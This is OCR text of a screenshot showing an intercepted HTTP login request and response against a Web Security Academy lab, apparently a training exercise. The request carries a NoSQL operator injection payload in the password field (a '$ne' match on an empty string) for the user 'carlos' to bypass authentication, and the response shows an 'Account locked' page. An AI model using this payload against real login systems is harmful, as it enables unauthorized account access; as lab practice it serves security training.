 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0acb008a03fbb32784f4ea7500b30033.web-security-academ
y.net
3 Cookie: session=JspmNDwOpMsDcGPBh3Dg7LZgd8Tknbvz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0acb008a03fbb32784f4ea7500b30033.web-securit
y-academy.net/login
9 Content-Type: application/json
10 Content-Length: 43
11 Origin:
https://0acb008a03fbb32784f4ea7500b30033.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"username":"carlos",
"password":{
"$ne":""
}
}
Response
Pretty Raw Hex Render \n
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Account locked: please reset your password
</p>
54 <form class=login-form method=POST action="
/login">
55 <label>
Username
</label>
56 <input required type=username name="
username" autofocus>
57 <label>
Password
</label>
58 <input required type=password name="
password">
59 <a href=/forgot-password>
Forgot password?
</a>
60 <br/>
61 <button class=button onclick="
event.preventDefault();
jsonSubmit('/login')">
Log in
</button>